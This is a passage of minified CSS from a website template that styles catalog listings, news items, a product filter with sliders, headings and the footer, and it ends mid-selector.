.image{color:#fff;margin:0;float:left;text-align:center;height:50px;width:50px;font-size:20px;border-radius:25px;line-height:46px}.teasers.item-views.icons.front .item .info{padding-left:69px}.reviews.item-views .item{border:none;margin-bottom:30px}.reviews.item-views .item .title{font-size:13px;font-weight:400;line-height:19px;margin:0}.reviews.item-views .item .docs{padding-bottom:10px}.projects.item-views.table .item .image{text-align:center;overflow:hidden;background-color:#fff;margin:0;padding:0;border:none}.projects.item-views.table .item .image img{display:inline-block;max-width:100%;width:auto;max-height:100%;zoom:1;border-bottom:2px solid}.projects.item-views.table .item .info{padding:11px 0;position:relative}.projects.item-views.table .item .title{font-size:14px;text-align:left;line-height:18px;margin:0;font-weight:400}.projects.item-views.table .item a:hover .info:before{visibility:visible}.projects.detail .galery .inner{max-height:inherit;padding:29px 29px 27px}.projects.detail .galery #carousel.flexslider{margin-bottom:-2px!important;margin-top:16px!important}.projects.detail .galery #carousel .slides li{width:100px!important}.projects.detail .head{margin-bottom:24px}.projects.detail .head .info{padding:29px 29px 27px}.catalog.detail .head .label,.projects.detail .head .label{height:20px;padding:.3em .6em;margin-right:35px}.catalog.detail .head .article,.projects.detail .head .article{color:#777;display:inline-block;font-size:13px;line-height:18px;vertical-align:top}.catalog.detail .head .previewtext,.projects.detail .head .previewtext{color:#555;font-size:13px;line-height:20px;margin-bottom:36px}.partners.front .flexslider{margin-bottom:25px;box-shadow:none}.partners.front .flexslider .slides>li{height:90px;line-height:90px}.partners.front .flexslider .slides>li .item{opacity:.5;-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);filter:grayscale(100%);filter:gray;filter:url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale")}.partners.front .flexslider .slides>li .item:hover{opacity:1;-webkit-filter:grayscale(0%);-moz-filter:grayscale(0%);filter:grayscale(0%);filter:none}.partners.front .flexslider .slides>li img{width:auto;display:inline-block;vertical-align:middle}.partners.front .flex-control-nav{bottom:-20px}.partners.item-views.table .item .image{padding:15px 15px 0}.partners.item-views.table .item .text{padding-bottom:15px;padding-top:30px}.partners.item-views .item .title{font-weight:400;color:#999}.partners.item-views .item .title a{color:#999}.history.item-views.list .item{background:#f6f7f8;margin-bottom:10px;position:relative;border:none}.history.item-views.list .item .title{padding:16px 0;font-weight:500;float:left;text-align:center;width:121px;margin:0;font-size:30px;line-height:44px}.history.item-views.list .item .info{background:#eceff1;margin-left:121px;padding:24px 10px}.history.item-views.list .item .image{margin:0;padding:0 9px 0 0}.history.item-views.list .item .text{padding-left:9px;padding-right:0}.history.item-views.list .item.wti .text{padding-right:9px;padding-left:9px}.history.item-views.list.image_left .item .image{padding-left:12px;padding-right:0}.history.item-views.list.image_left .item .text{padding-right:9px;padding-left:0}.staff.item-views .item .image{padding:20px 20px 0}.staff.item-views .item .post{margin:-2px 0 17px;color:#6d7a83;line-height:15px}.staff.item-views.table .item .text{padding:17px 20px 15px}.staff.item-views.table .item .title{text-align:left;font-weight:400}.staff.item-views.list .item .image,.staff.item-views.list.image_left .item.wti .text,.staff.item-views.list.image_right .item.wti .text{padding:20px}.staff.item-views.list .item .post{mfont-size:13px}.staff.item-views.list.image_left .item .text{padding:17px 20px 20px 0}.staff.item-views.list.image_right .item .text{padding:17px 0 20px 20px}.vacancy.item-views.accordion .pay{float:right;color:#555}.vacancy.item-views.accordion .text{padding:0 0 15px 45px}.team-name,.vacancy.item-views.list .title{font-size:24px}.catalog.item-views.list .item .price+.btn,.catalog.item-views.table .item .price,.catalog.item-views.table .item .section_name+.label,.catalog.item-views.table .item .section_name+.label+.article,.vacancy.item-views .btn{margin-top:10px}.filters-wrap{color:#777}.display-type .label_show{display:inline-block;margin-top:5px;vertical-align:top}.display-type .view-button{display:inline-block;zoom:1;width:30px;height:30px;background:url('/local/templates/dev-template-custom/images/view.png') no-repeat;margin-left:8px;text-indent:-9999px;border:1px solid #d7dee3;text-align:center}.display-type .view-button.view-tiles{background-position:-1px -31px}.display-type .view-button.view-list{background-position:-31px -1px}.display-type .view-button.view-price{background-position:-60px -1px}.display-type .view-button.view-tiles.cur,.display-type .view-button.view-tiles:hover{background-position:-1px -1px}.display-type .view-button.view-list.cur,.display-type .view-button.view-list:hover{background-position:-31px -31px}.display-type .view-button.view-price.cur,.display-type .view-button.view-price:hover{background-position:-60px -31px}.catalog.item-views .item .image{padding:0;max-width:100%;height:226px;line-height:223px;margin:0 auto;border-bottom:1px solid #e6e6e6}.catalog.item-views.catalog-on-main .item .image{height:229px;line-height:225px}.catalog.item-views .item.first-afisha-item .image{height:auto;line-height:1}.catalog.detail .head .price,.catalog.item-views .item .price{line-height:19px}.catalog.item-views .item .price .fa{width:20px;height:20px;line-height:20px;text-align:center;font-size:22px;background:0 0}.catalog.item-views .item .price .price_val{font-size:18px;font-weight:700;padding-right:5px;color:#1d2029}.catalog.item-views .item .price .price_old{line-height:15px;padding-top:2px}.catalog.item-views .item .price .price_old .fa,.catalog.item-views .item .price .price_old .price_val{font-size:13px;font-weight:400;padding-right:5px;color:#777;text-decoration:line-through}.catalog.item-views .item .article{color:#777;display:inline-block;font-size:12px;line-height:18px;vertical-align:top}.catalog.item-views .item .label{height:20px;padding:.3em .6em;margin-right:15px}#adresspopup .nav-tabs>li:last-child,.catalog.item-views.table .items,.catalog.sections .items,.detail .galery .flexslider.thmb .slides>li:nth-child(2n),.head .row .detail-contacts-service{margin-right:0}.catalog.item-views.price .item .row>.col-md-1,.catalog.item-views.table .items>div,.catalog.sections .items>div{padding-right:0}.catalog.item-views.table .item{margin:0 auto 15px;max-width:360px}.catalog.item-views.table .item .title{font-weight:400;margin-bottom:5px;font-size:18px;line-height:24px}.catalog.item-views.table .item .text{padding:17px 15px 7px;text-align:left}.catalog.item-views.table .item .foot{position:relative;max-width:190px;margin:0 auto;min-height:34px}.catalog.item-views.table .item .foot .btn{margin:8px 0 0}.catalog.item-views.table .item .description{margin-bottom:4px}.catalog.item-views.list .item{padding:29px;margin-bottom:-1px}.catalog.item-views.list .item .text{margin-top:-4px}.catalog.item-views.list .item .title{font-size:16px;margin-bottom:10px}.catalog.item-views.list .item .text hr{margin:22px 0 13px}.catalog.item-views.price .item{border-width:1px 0;margin-bottom:-1px;padding:9px 0}.catalog.item-views.price .item .title{font-size:14px;font-weight:400;margin-bottom:-1px}.catalog.item-views.list .item:hover,.catalog.item-views.price .item:hover{z-index:1}.catalog.item-views .flexslider{box-shadow:none;margin:0 -1px 46px!important}.catalog.item-views .flexslider .flex-direction-nav .flex-prev,.catalog.item-views .flexslider:hover .flex-direction-nav .flex-prev{left:inherit;right:39px}.catalog.item-views .flexslider .flex-direction-nav .flex-next,.catalog.item-views .flexslider:hover .flex-direction-nav .flex-next{right:1px}.catalog.item-views .flexslider .slides li{padding-left:1px!important;padding-right:1px!important}.catalog.item-views .flexslider .item{margin-bottom:0;border:1px solid transparent;padding:24px 24px 19px}.catalog.item-views .flexslider .item .btn{position:relative;right:inherit;top:inherit}.catalog.front.sections{margin-top:14px}.catalog.sections .item{margin:0 0 50px;overflow:hidden;border:1px solid transparent;padding:0}.catalog.sections.front .item{padding:16px 14px 19px;margin:0 0 13px}.catalog.sections .item:hover{border-color:#dadde1}.catalog.sections .item .info{line-height:18px;padding-left:115px}.catalog.sections.front .item .info{padding-left:169px}.catalog.sections .item .title{font-size:15px;font-weight:700;margin-bottom:9px}.catalog.sections .item .text{font-size:12px;line-height:18px;color:#555}.catalog.sections .item .image{float:left;height:87px;line-height:87px;text-align:center;width:100px;margin-bottom:0}.catalog.sections.front .item .image{height:110px;line-height:107px;width:138px}.catalog.sections .item .image a{display:inline-block;max-height:100%;max-width:100%;text-align:center;vertical-align:top}.catalog.detail .galery .inner{max-height:inherit;padding:31px 7px 27px 28px}.catalog.detail .galery #carousel.flexslider{margin-top:29px!important;margin-bottom:0!important}.catalog.detail .head .info{padding:21px 19px 27px 0}.catalog.detail .head.wti .info{padding:0 0 27px}.catalog.detail .head .info hr{border-top-color:#d7dee3}.catalog.detail .head .info .hh hr{margin:20px 0 18px}.catalog.detail .head .price .price_old{margin-top:-2px;color:#888;font-size:12px;line-height:13px}.catalog.detail .head .price .price_val{color:#1d2029;font-size:24px;font-weight:500;padding-right:5px;line-height:26px}.catalog.detail .head .price .price_new .price_val{margin-right:20px}.catalog.detail .head .price .price_old .price_val{font-size:14px;font-weight:400;padding-right:5px;text-decoration:line-through;color:#555}.catalog.detail .head .price+.order{margin-top:17px}.catalog.detail .head .share{margin-bottom:0;font-size:12px;text-align:left;float:none}.afisha-wrapper .horisontal_banner,.alert-warning,.catalog.detail .head .order+.share,.news.afisha .btn-wrap,.team-info{margin-top:15px}.filter{position:relative;padding:15px;background:#fff}.filter .bx_filter_title{font-size:16px;margin-bottom:10px;font-weight:500}.clear,.filter .bx_filter_button_box{clear:both}.filter .bx_filter_parameters_box_title{font-size:14px;display:inline-block;margin-bottom:10px;cursor:pointer;border-bottom:1px dotted;position:relative}.filter .bx_filter_parameters_box_title:after{position:absolute;content:' ';width:7px;height:4px;top:50%;right:-15px;margin-top:-1px;opacity:.8;background:url('[data-uri]')}.filter .bx_filter_parameters_box.active .bx_filter_parameters_box_title:after{background:url("[data-uri]")}.filter .bx_filter_block{display:none;padding:0;margin-bottom:10px;overflow:hidden}.filter .bx_filter_button_box .bx_filter_block{display:block;margin:0}.filter .bx_filter_button_box .btn{margin-top:10px;margin-bottom:0}.filter .bx_filter_parameters_box.active .bx_filter_block i{font-size:15px;font-style:normal;color:#596b70;display:block;padding-bottom:3px}.filter .bx_filter_parameters_box_container_block{font-size:11px;float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:50%;color:#3f3f3f}.filter .bx_filter_parameters_box_container .bx_filter_parameters_box_container_block:nth-child(2){text-align:right;padding-left:5px}.filter .bx_filter_parameters_box_container .bx_filter_parameters_box_container_block:first-child{padding-right:5px}.filter .select-outer,.filter .select-outer select,.filter input[type=text]{width:100%;max-width:169px}.filter .bx_ui_slider_track{position:relative;height:7px;margin:25px 17px 15px;border:1px solid #8da3ad;background:url([data-uri]);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#a1c0c8),color-stop(100%,#b3d5df));background:-webkit-linear-gradient(top,#a1c0c8 0,#b3d5df 100%);background:-moz-linear-gradient(top,#a1c0c8 0,#b3d5df 100%);background:-ms-linear-gradient(top,#a1c0c8 0,#b3d5df 100%);background:-o-linear-gradient(top,#a1c0c8 0,#b3d5df 100%);background:linear-gradient(top bottom,#a1c0c8 0,#b3d5df 100%);box-shadow:0 1px 0 0 rgba(255,255,255,.35)}.filter .bx_ui_slider_part{position:absolute;top:-6px;width:1px;height:17px;background:#a2bfc7}.filter .bx_ui_slider_part.p1{left:-1px}.filter .bx_ui_slider_part.p2{left:25%}.filter .bx_ui_slider_part.p3{left:50%}.filter .bx_ui_slider_part.p4{left:75%}.filter .bx_ui_slider_part.p5{right:-1px}.filter .bx_ui_slider_part span{font-size:11px;font-weight:700;position:absolute;top:-16px;left:50%;display:block;width:100px;margin-left:-50px;text-align:center;color:#000}.filter .bx_ui_slider_part.p2 span,.filter .bx_ui_slider_part.p3 span,.filter .bx_ui_slider_part.p4 span{color:#6b8086}.filter .bx_ui_slider_pricebar,.filter .bx_ui_slider_pricebar_V,.filter .bx_ui_slider_pricebar_VD,.filter .bx_ui_slider_pricebar_VN,.filter .bx_ui_slider_range{position:absolute;top:-1px;bottom:-1px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.filter .bx_ui_slider_range{z-index:6}.filter .bx_ui_slider_pricebar{z-index:9}.filter .bx_ui_slider_pricebar_VD{z-index:5;border-top:1px solid #74868e;border-bottom:1px solid #74868e;background:url([data-uri]);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#849da4),color-stop(100%,#93afb7));background:-webkit-linear-gradient(top,#849da4 0,#93afb7 100%);background:-moz-linear-gradient(top,#849da4 0,#93afb7 100%);background:-ms-linear-gradient(top,#849da4 0,#93afb7 100%);background:-o-linear-gradient(top,#849da4 0,#93afb7 100%);background:linear-gradient(top bottom,#849da4 0,#93afb7 100%)}.filter .bx_ui_slider_pricebar_VN{z-index:6;border:1px solid #8da3ad;background:url([data-uri]);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#6eccea),color-stop(100%,#73d6f6));background:-webkit-linear-gradient(top,#6eccea 0,#73d6f6 100%);background:-moz-linear-gradient(top,#6eccea 0,#73d6f6 100%);background:-ms-linear-gradient(top,#6eccea 0,#73d6f6 100%);background:-o-linear-gradient(top,#6eccea 0,#73d6f6 100%);background:linear-gradient(top bottom,#6eccea 0,#73d6f6 100%)}.filter .bx_ui_slider_pricebar_V{z-index:7;top:-1px;bottom:-1px;background:url('[data-uri]') left repeat-y,url('[data-uri]') right repeat-y,url('[data-uri]') repeat-x}.filter .bx_ui_slider_handle{position:absolute;top:100%;width:10px;height:10px}.filter .bx_ui_slider_handle:hover{-webkit-cursor:grab;-ms-cursor:grab;-o-cursor:grab;cursor:grab}.filter .bx_ui_slider_handle:active{-webkit-cursor:grabbing;-ms-cursor:grabbing;-o-cursor:grabbing;cursor:grabbing}.filter .bx_ui_slider_handle.left{left:0;margin-left:-9px;background:url(/local/templates/dev-template-custom/images/filter/handle_left.png) right top/10px no-repeat}.filter .bx_ui_slider_handle.right{right:0;margin-right:-9px;background:url(/local/templates/dev-template-custom/images/filter/handle_right.png) left top/10px no-repeat}.filter .bx_filter_select_container{display:inline-block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;height:35px;padding:1px;border-radius:3px;background:url([data-uri]);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#8ca3ae),color-stop(100%,#b6c8d2));background:-webkit-linear-gradient(top,#8ca3ae 0,#b6c8d2 100%);background:-moz-linear-gradient(top,#8ca3ae 0,#b6c8d2 100%);background:-ms-linear-gradient(top,#8ca3ae 0,#b6c8d2 100%);background:-o-linear-gradient(top,#8ca3ae 0,#b6c8d2 100%);background:linear-gradient(top bottom,#8ca3ae 0,#b6c8d2 100%);box-shadow:0 1px 0 0 rgba(255,255,255,.75)}.filter .bx_filter_select_block{position:relative;display:block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:100%;height:33px;margin:0;padding:0 33px 0 10px;border:none;border-radius:2px;background:#fff;box-shadow:inset 0 3px 6px 0 rgba(215,215,215,.75)}.filter .bx_filter_select_text{font-size:15px;line-height:33px;overflow:hidden;max-width:100%;height:33px;cursor:pointer;vertical-align:middle}.filter .bx_filter_select_text.fix{min-width:120px}.adresspopup-close img,.catalog_service .premium_item,.filter .bx_filter_select_text label{cursor:pointer}.filter .bx_filter_select_arrow{position:absolute;top:0;right:0;width:34px;height:33px;cursor:pointer;background:url('[data-uri]') center no-repeat}.bx_filter_select_popup ul{margin:0;padding:0;list-style:none}.bx_filter_select_popup ul li{display:block;text-align:left;vertical-align:middle}.bx_filter_select_popup ul li:first-child{border-bottom:1px solid #e5e5e5;padding-bottom:5px;margin-bottom:5px}.bx_filter_select_popup ul li label{font-size:14px;line-height:26px;display:block;text-align:left!important;overflow:hidden;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:100%;height:26px;padding:0 5px;cursor:pointer;vertical-align:middle;color:#575757}.bx_filter_select_popup ul li label.selected,.bx_filter_select_popup ul li label:hover{color:#000;background:#f3f8fa}.bx_filter_select_popup ul li label.disabled{color:#b8b8b8;background:0 0}.bx_filter_select_popup ul li .bx_filter_param_text{line-height:26px!important}.filter.bx_horizontal .bx_filter_parameters_box.tags{width:100%;clear:both}.filter .bx_filter_tag{padding:18px;border:1px solid #aed5e0;border-radius:5px;background:rgba(151,214,233,.33)}.filter .bx_tag_link{font-size:12px;text-decoration:none;color:#68939e;border-bottom:1px solid;text-shadow:none}.filter .bx_tag_link.active,.filter .bx_tag_link:hover{color:#1d3d46;border-bottom:none}.filter .bx_filter_param_label{padding-left:25px;font-size:13px;position:relative;display:block;text-align:left;margin-bottom:5px;margin-right:5px}.filter .bx_filter_param_label.dib{display:inline-block;padding-left:5px;padding-top:5px}.filter .bx_filter_param_text{line-height:34px;position:relative;display:inline-block;margin:0 5px;vertical-align:middle;text-align:center;cursor:pointer}.filter .bx_filter_param_label.disabled .bx_filter_param_text{color:#6c6c6c}.filter .bx_filter_select_popup .bx_filter_param_label.active{background:#f3f8fa}.filter .bx_filter_input_checkbox{position:relative;display:block;clear:both;overflow:hidden}.filter .bx_filter_input_checkbox input[type=checkbox],.filter .bx_filter_input_checkbox input[type=radio]{position:relative;top:-2px;float:left}.filter .bx_filter_input_checkbox .bx_filter_param_text{display:block;line-height:16px;margin-left:18px;text-align:left}.filter .bx_filter_param_btn{display:inline-block;width:34px;height:34px;text-align:center;text-decoration:none;color:#000;vertical-align:middle;border:1px solid #9dbcc3;border-radius:3px;background:url([data-uri]);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#fbfdfd),color-stop(100%,#cfe1e7));background:-webkit-linear-gradient(top,#fbfdfd 0,#cfe1e7 100%);background:-moz-linear-gradient(top,#fbfdfd 0,#cfe1e7 100%);background:-ms-linear-gradient(top,#fbfdfd 0,#cfe1e7 100%);background:-o-linear-gradient(top,#fbfdfd 0,#cfe1e7 100%);background:linear-gradient(top bottom,#fbfdfd 0,#cfe1e7 100%);background-clip:padding-box;box-shadow:0 1px 0 rgba(0,0,0,.1),inset 0 0 0 1px rgba(255,255,255,.22);text-shadow:0 1px 0 #fff;-webkit-transition:border .3s,box-shadow .1s,color .3s;-moz-transition:border .3s,box-shadow .1s,color .3s;-ms-transition:border .3s,box-shadow .1s,color .3s;-o-transition:border .3s,box-shadow .1s,color .3s;transition:border .3s,box-shadow .1s,color .3s;cursor:pointer}.filter .bx_filter_param_btn:hover{border-color:#b4d5de}.filter .bx_filter_param_btn:active,.filter .bx_filter_param_label.active .bx_filter_param_btn{border-color:#b4d5de;background:url([data-uri]);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#feffff),color-stop(100%,#cfe2e7));background:-webkit-linear-gradient(top,#fcfefe 0,#feffff 100%);background:-moz-linear-gradient(top,#fcfefe 0,#feffff 100%);background:-ms-linear-gradient(top,#fcfefe 0,#feffff 100%);background:-o-linear-gradient(top,#fcfefe 0,#feffff 100%);background:linear-gradient(top bottom,#fcfefe 0,#cfe2e7 100%);box-shadow:0 0 0 3px #2995d7,inset 0 2px 3px rgba(0,0,0,.12)}.filter .bx_filter_param_label.disabled .bx_filter_param_btn.bx_color_sl{background:0 0;box-shadow:none;position:relative}.filter .bx_filter_param_label.disabled .bx_filter_param_btn.bx_color_sl:before{position:absolute;bottom:0;right:0;top:0;left:0;content:' ';display:block;z-index:100;background:url(/local/templates/dev-template-custom/images/filter/missing_v2.png) center no-repeat;opacity:.7}.filter .bx_filter_param_btn.bx_spm{width:23px;min-width:23px;height:23px;padding:0;vertical-align:middle}.filter .bx_filter_param_btn.bx_spm.bx_minus{background-image:url([data-uri]),-webkit-linear-gradient(#fbfdfd 0,#cfe1e7 100%);background-image:url([data-uri]),-o-linear-gradient(#fbfdfd 0,#cfe1e7 100%);background-image:url([data-uri]),linear-gradient(#fbfdfd 0,#cfe1e7 100%);background-repeat:no-repeat,repeat;background-position:center 10px,center}.filter .bx_filter_param_btn.bx_spm.bx_plus{background-image:url([data-uri]),-webkit-linear-gradient(#fbfdfd 0,#cfe1e7 100%);background-image:url([data-uri]),-o-linear-gradient(#fbfdfd 0,#cfe1e7 100%);background-image:url([data-uri]),linear-gradient(#fbfdfd 0,#cfe1e7 100%);background-repeat:no-repeat,repeat;background-position:center 6px,center}.filter .bx_filter_param_btn.bx_spm:active{outline:0!important;box-shadow:inset 0 2px 3px rgba(0,0,0,.12)}.filter span.bx_spm{font-size:18px;font-weight:700;line-height:23px;display:inline-block;height:23px;margin:0 10px;vertical-align:middle;color:#000}.bx_filter_select_popup .bx_filter_select_text_icon,.filter .bx_filter_select_text_icon{line-height:33px;position:relative;display:inline-block;width:24px;height:24px;margin-top:-2px;margin-right:2px;vertical-align:middle;border-radius:2px}.bx_filter_select_popup .bx_filter_btn_color_icon,.filter .bx_filter_btn_color_icon{line-height:24px;position:relative;top:5px;border-radius:2px;display:inline-block;width:24px;height:24px;vertical-align:middle;box-shadow:inset 0 0 0 1px rgba(0,0,0,.2);-webkit-background-size:cover;background-size:cover}.bx_filter_select_popup .bx_filter_btn_color_icon{width:20px;height:20px;margin:2px 0;top:0!important}.filter .bx_filter_select_block .bx_filter_btn_color_icon{top:-1px!important}.bx_filter_btn_color_icon.all{position:relative;border:none;box-shadow:none}.bx_filter_btn_color_icon.all:after,.bx_filter_btn_color_icon.all:before{position:absolute;width:60%;height:60%;background:#fff;content:" ";box-shadow:inset 0 0 0 1px rgba(0,0,0,.2)}.bx_filter_btn_color_icon.all::after{bottom:0;right:0}.filter .bx_filter_btn_color_icon.all:after{right:0;bottom:0}.filter .bx_filter_btn_color_icon.all:before{top:0;left:0}.filter .bx_filter_param_label.disabled .bx_filter_btn_color_icon{opacity:.2}.filter .bx_filter_parameter_biz{font-size:15px;display:inline-block;margin-right:10px;text-decoration:none;color:#215968;border-bottom:1px dashed}.filter .bx_filter_parameter_biz:hover{text-decoration:none;border-bottom:1px solid}.filter .bx_filter_parameter_biz.active{position:relative;padding-left:20px;color:#d54a4a;border-bottom:1px solid}.filter .bx_filter_parameter_biz.active:hover{border-bottom:1px dashed}.filter .bx_filter_parameter_biz.active:before{position:absolute;top:4px;left:1px;display:block;width:13px;height:13px;content:' ';background:url('[data-uri]') center left no-repeat}.filter .bx_filter_popup_result{font-size:13px;font-weight:400;line-height:24px;position:absolute;z-index:930;display:none;height:26px;margin-left:10px;margin-right:10px;padding:0 10px;white-space:nowrap;color:#3f3f3f;border-top:1px solid #e65100;border-right:1px solid #e65100;border-bottom:1px solid #e65100;border-left:1px solid #e65100;border-radius:3px;background:#fff;box-shadow:0 2px 5px 0 rgba(0,0,0,.1)}.filter .bx_filter_popup_result .arrow{position:absolute;top:50%;width:8px;height:14px;margin-top:-7px;background:url(/local/templates/dev-template-custom/images/filter/arr_left.png) center no-repeat}.filter.bx_horizontal .bx_filter_popup_result{position:static!important;display:inline-block;margin-top:10px;margin-left:0;margin-right:0}.filter .bx_filter_popup_result.right{left:102%;font-weight:700}.filter .bx_filter_popup_result.left{right:102%}.filter .bx_filter_popup_result.right .arrow{left:-8px;background:url(/local/templates/dev-template-custom/images/filter/arr_left3.png) center no-repeat}.filter .bx_filter_popup_result.left .arrow{right:-8px;background:url(/local/templates/dev-template-custom/images/filter/arr_right.png) center no-repeat}.filter .bx_filter_popup_result a{color:#0073a3;font-weight:400;text-decoration:underline!important}.filter .bx_filter_popup_result a:hover{text-decoration:none!important}.filter.bx_vertical{border-bottom:1px solid #ebeef1;margin-bottom:33px}.filter.bx_vertical .bx_filter_parameters_box{margin-bottom:0;border-top:1px solid #ebeef1;padding-top:5px}.filter.bx_horizontal{padding:0 15px 15px;background:#eaf0f2}.filter.bx_horizontal .bx_filter_parameters_box{margin-bottom:0;border-top:1px solid #fff;padding-top:5px}.filter.bx_horizontal .min-price,.order_services_frame label[for=PHONE]{margin-left:15px}.adresspopup-inner,.main .maxwidth-theme,.popup-info .nav,header .maxwidth-theme{background:#fff}.contact-banner .maxwidth-theme,.container .detail-slider .tabs .nav-tabs a:focus,.container .detail-slider .tabs .nav-tabs a:hover,.jq-selectbox li.disabled:hover,.main .banners-big .maxwidth-theme,.main .topmenu-LIGHT .maxwidth-theme,.page-h1.detail h1.underline span,.page-h1.detail-service h1.underline span,.page-top .maxwidth-theme,.popup-info .tabs .tab-content,.social-share .ya-share2__item_service_facebook .ya-share2__badge,.social-share .ya-share2__item_service_vkontakte .ya-share2__badge,.tabs .nav-tabs a:active,.tabs .nav-tabs a:focus,.tabs .nav-tabs a:hover{background:0 0}.h1_custom.underline,.h3_custom.underline,h1.underline,h3.underline{text-transform:uppercase;color:#e63c24;padding:33px 0 0;position:relative;display:block;width:100%;border-bottom:none!important;margin-bottom:27px}.page-h1 .h1_custom.underline,.page-h1 h1.underline{margin-bottom:0;font-size:24px;padding:27px 0 0}.afisha .h3_custom.underline,.afisha h3.underline,.catalog-on-main h3.underline{padding:15px 0 0}.h1_custom.underline:after,.h3_custom.underline:after,h1.underline:after,h3.underline:after{position:absolute;content:"";bottom:3px;left:0;width:100%;height:2px;background:#e82f2c}.h1_custom.underline:after,h1.underline:after{bottom:6px}.h1_custom.underline span,.h3_custom.underline span,h1.underline span,h3.underline span{display:inline-block;background:#fff;padding:0 20px 2px 15px;z-index:1;position:relative}.page-h1 .maxwidth-theme{padding-bottom:24px}.news .item{border:1px solid #e6e6e6;margin:0 auto 30px}.news.afisha .item,.right_contacts .right_contacts_div p{margin-bottom:14px}.blog-article-items .title a,.catalog.item-views.table .item .text .title,.catalog.item-views.table .item .title a,.item-views.blog .item .title a,.news .item .title,.news .item a,.property{color:#444}.news .info{padding:18px 14px 12px}.news .first-block .info{padding:22px 14px 21px}.what-look .first-block .info{padding-bottom:30px}.catalog.item-views.table .item .description,.catalog.item-views.table .item .title,.news .first-block .text,.news .title{height:50px;text-overflow:ellipsis;-moz-text-overflow:ellipsis;-webkit-text-overflow:ellipsis;overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.detail .galery .flexslider.thmb .flex-viewport,.objects-on-map-popup__map [class*="-balloon__content"]>ymaps{overflow:visible!important}.news .first-block .title{height:29px}.news.what-look .title{height:48px}.catalog.item-views.table .item .description,.news .first-block .text{height:72px;-webkit-line-clamp:3}.catalog.item-views.table .item:focus .title a,.catalog.item-views.table .item:hover .dateevent,.catalog.item-views.table .item:hover .description,.catalog.item-views.table .item:hover .text,.catalog.item-views.table .item:hover .text .title,.catalog.item-views.table .item:hover .title a,.item:hover .catalog-on-main-info,.item:hover .catalog-on-main-title a,.news .item:hover .text,.news .item:hover .title,.news .item:hover a{color:#fefefe}.catalog.item-views.table .item .description,.news .text,.news.news_route .item:hover .text,.team-position{color:#878787}.catalog-on-main.catalog.item-views .item .image,.news .image{border-bottom:1px solid #e6e6e6}.catalog-on-main.catalog.item-views .item:hover .image,.catalog.item-views .item:hover .image,.news .item:hover .image{border-bottom-color:#e63c24}.blog-prev-text,.news .first-block .text,.service-news-info .content,.service_sale_text .content{max-height:72px;text-overflow:ellipsis;-moz-text-overflow:ellipsis;-webkit-text-overflow:ellipsis;overflow:hidden;display:inline-block;-webkit-line-clamp:3;-webkit-box-orient:vertical;text-align:justify}.blog-prev-text,.service_sale_text .content{-webkit-line-clamp:6;max-height:135px}.btn-default.white{font-weight:100}.news .btn-default.btn-danger,.news .btn-default.white{margin:0 15px 0 0;padding:13px 38px}.news .first-block .title{font-size:18px;line-height:26px;margin-bottom:12px}.news.afisha{padding:0 0 32px}.contact-banner img,.footer-center-text table,.news .image img{margin:auto}.main-banner{padding-top:30px;margin-bottom:28px}footer .copy{font-size:12px;line-height:18px;background:#e73a24;color:#fff;padding:6px 32px;position:relative;min-height:23px}footer .copy:after{position:absolute;content:"";left:0;bottom:-22px;display:block;height:22px;background:url(/local/templates/dev-template-custom/images/bottom2.png);width:100%;z-index:2}.footer-address{text-align:right;margin:40px 0 50px}.footer-social a{display:inline-block;background:url(/local/templates/dev-template-custom/images/social.png) no-repeat;width:22px;height:22px}.footer-social a.vk{background-position:-22px 0}.footer-social a.facebook{background-position:-46px 0}.footer-social{text-align:right;font-size:14px}.footer-social span{margin-right:9px}.footer-center{background:#fff;text-align:center;font-size:18px;padding:49px 0 36px}.footer-center img{margin-bottom:15px;max-width:216px}.footer-contacts{margin:40px 0 20px}.footer-contacts h3{margin:0 0 8px}.footer-contacts a,.popup-info #tabphone>b,.popup-info #tabworktime>b{color:#5a5a5a}.contact-us h3,.footer-contacts h3{text-transform:uppercase;font-size:16px;font-weight:400}.contact-us a,.send-letter a{display:inline-block;border:1px solid #dadada;border-radius:2px;color:#444;background:url(/local/templates/dev-template-custom/images/envelope.png) 17px 11px no-repeat #fff;padding:7px 24px 9px 62px;line-height:27px;cursor:pointer}.contact-us a:hover,.send-letter a:hover{background:url(/local/templates/dev-template-custom/images/envelope.png) 17px -28px no-repeat #e82f2c;color:#fff;border-color:#e82f2c}.header-text{font-size:24px;line-height:1.2;color:#444;text-align:right;padding:42px 0 0 15px}header .search-input{border:2px solid #e5e5e5;max-width:211px;padding:0 35px 0 10px;height:34px}.jq-select-multiple,.jq-selectbox,.main-search form{position:relative;display:inline-block}.main-search-btn{width:18px;height:19px;border:none;position:absolute;right:13px;top:8px;background:url(/local/templates/dev-template-custom/images/search.png) no-repeat}.main-search{text-align:right;margin-top:38px}div.title-search-result{max-width:239px;margin-left:37px}.banners-big .flexslider .flex-direction-nav .flex-prev,.banners-big .flexslider:hover .flex-direction-nav .flex-prev{left:20.3%;z-index:10}.banners-big .flexslider .flex-direction-nav .flex-next,.banners-big .flexslider:hover .flex-direction-nav .flex-next{right:20.2%;z-index:10}.main .topmenu-LIGHT.topmenu-main{margin-top:-71px}.mega-menu table td:first-child{border-left:none}.mega-menu table td:last-child{border-right:none}.inner-banner{padding-top:6px}.topmenu-inner{margin-top:7px}.pagination li{margin-right:7px}.pagination li.next{margin-left:4px}.pagination li.prev{margin-right:11px}.news.news-list .item{margin:0 auto 13px}.item-views.table .item:hover .text,.item:hover .catalog-on-main-info,.news .item:hover .info,.page-h1.detail 